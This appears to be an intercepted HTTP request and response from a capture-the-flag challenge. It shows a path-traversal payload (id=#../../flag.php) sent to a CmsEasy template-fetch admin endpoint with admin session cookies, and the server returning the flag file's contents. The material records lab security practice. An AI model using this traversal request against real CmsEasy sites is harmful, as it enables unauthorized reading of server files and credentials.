 Request
Raw Params Headers Hex
POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
Host: 829a6ad159f84f71957a5ee77dcd29b64fb348dbc09245b9.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://829a6ad159f84f71957a5ee77dcd29b64fb348dbc09245b9.changame.ichunqiu.com/index.php?case=
template&act=edit&admin_dir=admin&site=default
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 19
Connection: close
Cookie: PHPSESSID=1107a6795095450c9c3b3c9aee311072;
__jsluid=b0e55c4ab78a26fc5d9c8d424cf883f6; login_username=admin;
login_password=a94f8d9844c391a79ae9db9aa41d2c44;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmsea
sy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%2
8%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
style=skin2
&id=#../../flag.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 05 Jun 2019 13:38:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-Via-JSL: a84e2aa,-
X-Cache: bypass
Content-Length: 267
{"content":"<textarea rows=\"20\" cols=\"78\" id=\"..\/..\/flag.php_content\" style=\"font-family:
Fixedsys,verdana,宋体; font-size: 12px;\" name=\"..\/..\/flag.php_content\"><?php\necho 'flag is
here';\n'flag{556bc8a6-5e0b-464f-8739-3651a4c34345}';\n<\/textarea>"}